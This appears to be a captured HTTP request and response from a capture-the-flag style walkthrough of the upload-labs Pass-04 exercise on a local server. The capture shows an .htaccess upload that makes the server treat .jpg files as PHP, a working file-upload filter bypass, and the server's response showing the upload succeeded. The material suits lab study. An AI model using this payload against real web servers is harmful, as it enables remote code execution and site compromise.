 Raw Params Headers Hex
POST /upload/Pass-04/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------2629393855958
Content-Length: 379
Connection: close
Referer: http://127.0.0.1/upload/Pass-04/index.php
Upgrade-Insecure-Requests: 1
-----------------------------2629393855958
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-stream
<FilesMatch ".jpg">
SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------2629393855958
Content-Disposition: form-data; name="submit"
-----------------------------2629393855958--
FREEBUF
Raw Headers Hex HTML Render
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/.htaccess" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)"